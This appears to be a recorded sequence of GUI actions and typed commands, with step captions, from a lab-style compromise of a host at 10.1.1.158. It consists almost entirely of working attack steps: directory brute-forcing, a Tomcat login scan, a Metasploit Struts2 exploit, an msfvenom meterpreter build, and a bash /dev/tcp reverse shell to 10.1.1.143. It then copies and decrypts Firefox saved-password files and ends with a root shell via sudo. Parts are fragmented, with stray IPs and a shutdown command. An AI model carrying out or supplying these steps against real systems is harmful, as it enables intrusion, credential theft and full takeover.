
mouse_move(278, 407)

- Review the nmap_full_scan output and highlight the target address 10.1.1.158
text(shutdown -h now)

double_click(58, 157)

mouse_move(80, 325)

drag(140, 297, 322, 297)

double_click(105, 360)

double_click(237, 361)

mouse_move(217, 262)

- Load 10.1.1.158:8080 in a new browser tab to reach the Tomcat default page
click(230, 28)

text(10.1.1.158:8080)

mouse_move(503, 324)

mouse_move(769, 325)

mouse_move(679, 290)

mouse_move(709, 270)

click(673, 200)

click(673, 182)

click(469, 136)

text(tomcat)

click(563, 204)

click(298, 182)

mouse_move(533, 225)

mouse_move(314, 188)

mouse_move(541, 208)

- Draft an msfvenom reverse_tcp command, then start msfconsole -q in the terminal
click(206, 8)

text(msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.1.1.143 LPORT=6666 -f elf -o escalate.elf)

text(msfconsole -q)

- Search Metasploit for tomcat manager modules
text(search tomcat)

text(m)

text(anager)
text(us)

text(e)

- Load the auxiliary/scanner/http/tomcat_mgr_login scanner module
text(auxiliary/scanner/http/tomcat_mgr_login)

text(sho)

- Show the scanner options, set RHOSTS to 10.1.1.158 and run the login scan
key(Return)
text(set L)

text(RHOSTS)

text(10.10)

text(run)

text(curl http://10.1.1.154/graffiti.txt)

text(8080)

text(/robots.txt)

text(gobuster dir -u http://10.1.1.156 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.js,.sh,.txt)

text(:8080)

text(-w /)

text(usr/share/wordlists/d)

text(irbuster/)

text(dirbu)

key(Tab)

text(y-list-2.3-medium.txt -x .ph)

- Add extensions .php,.html,.txt,.js, run the scan and stop it with Ctrl+C
text(p,.html,.t)

text(xt,.)

text(js)

scroll(down, 3)

key(ctrl+c)

- Unzip wordlist.zip, move qualys_wordlist.txt here and print its web path entries
click(10, 517)

text(cat note.txt)

- Make a backup copy of qualys_wordlist.txt
text(cp ~/Desktop/Toolsets/php-reverse-shell-1.0/php-reverse-shell.php shell.php)

text(qualys_wordlist.txt.bak)

- Strip the leading slash from every line with sed -i 's/^.//' qualys_wordlist.txt
text(sed)

text(-i)

text('s/)

text(^.)

text(/)

text(/')

text(q)

text(ualys_wordlist.txt)

key(Return)

- Print the cleaned qualys_wordlist.txt to verify the slashes are gone
text(cat qualys_wordlist.txt)

key(Return)

text(gobuster dir -u http://10.1.1.158:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt,.js)

text(ualys_wordlist.txt)

double_click(51, 437)

mouse_move(43, 99)

mouse_move(116, 171)

mouse_move(76, 126)

mouse_move(229, 66)

mouse_move(244, 109)

- Search for Struts modules in the Metasploit console session
click(75, 52)

text(search s)

text(trut)

key(Return)
text(use )

- Load exploit/multi/http/struts2_code_exec_showcase, show options and begin setting LHOST to 10.1.1.x
text(exploit/multi/http/struts2_code_exec_showcase)

text(show option)

text(set LhOST)

text(10.1.1.)

- In msfconsole, check the local address with ifconfig and set LPORT 5555
click(228, 52)

text(ifconfig)

text(set LPORT)

text(5555)

- Set RHOSTS to 10.1.1.158 and review the exploit options
text(set RHOSTS)

text(10.1.1)

text(show options)

- Run the Struts2 exploit, then check id and sessions -l to see no session opened
text(run)

key(Return)

text(id)

text(sessions -l)

- Review the exploit options and rerun the Struts2 exploit
text(show options)

mouse_move(145, 192)

key(Return)

- Set the exploit payload to cmd/unix/reverse_netcat
text(set pa)

text(yload cmd)

text(/unix/)

mouse_move(461, 399)

text(reverse_)

text(netcat)

key(BackSpace)

- Start a netcat listener with sudo nc -nlvp on port 6666
text(sudo nc -nlvp 5555)

text(6666)

key(Return)

- List sessions, interact with session 1 and confirm the shell runs as minhtuan via id
text(sessions -l)

text(sessions -i 1)

text(id)

- Attempt the bash reverse shell to 10.1.1.143:6666, then rerun the exploit after it fails
text(bash -i >& /dev/tcp/10.1.1.143/6666 0>&1)

text(run)

- List sessions after the rerun, check id, and interact with the new session 2
text(se)

text(s)

text(sessions -l)
text(run)

text(id)

text(sessions -l)

text(-i 2)
text(python3 -c 'import)

- Spawn /bin/bash via python3 pty.spawn and send the reverse shell to 10.1.1.143:6666
text(pty;p)

text(ty.spawn("/)

text(bin/bash")')
text(bash -i >& /dev/tcp/10.1.1.143/6666 0>&1)

key(Return)

- In the caught listener shell, run id, browse /home/minhtuan and read user.txt
click(228, 52)

text(id)

text(cd)

text(mint)

text(cd .mo)

- Enter .mozilla/firefox and list the Firefox profile directories
text(zilla)
text(ls -alh)

text(cd firefox)
text(ls -alh)

- Search the whole filesystem with find / -name logins.json -type f 2>/dev/null
text(find / -)

text(name)

text(logins.json)

text(-type f)

text(2>/dev/)

text(null)
text(cd)

- Change into /home/minhtuan/.mozilla/firefox/fvbljmev.default-release/ and begin a python3 command
text(/home/minhtuan/.mozilla/firefox/fvbljmev.default-release/)

mouse_move(394, 304)

text(python3 -)

- Serve the profile folder with python3 -m http.server
text(m http.serv)

text(wget http://10.1.1.157:8000/hacker-with-laptop_23-2147985341.jpg)

text(logins.json)
text(wget http://10.1.1.158:8000/)

- Download key4.db the same way and list the Bluesky folder to confirm both files
click(229, 52)

right_click(317, 169)

text(key4.db)
text(ls)

text( -alh)
key(Return)

- Enter the firepwd folder and install its requirements with pip3 install -r requirements.txt
text(cd firepwd/)

key(Return)
text(ls -alh)

text(pip3)

text(install -r requirements.txt)
text(mv ..)

- Move ../key4.db and ../logins.json into firepwd and begin the python command
text(/)

text(key4.db)

text(../logins.json .)

text(python)

mouse_move(141, 472)

double_click(162, 476)
text(ssh)

double_click(163, 476)
text( minhtuan@10)

text(.1.1)

text(158)

- Log in with the pasted decrypted password and run sudo -l to list minhtuan's sudo rights
right_click(195, 514)
text(ls -alh)

text(sudo -l)

key(Return)

- Get a root shell with sudo /bin/bash and list /root with ls -al
text(sudo)

text(/bin/bash)

text(ls -al)
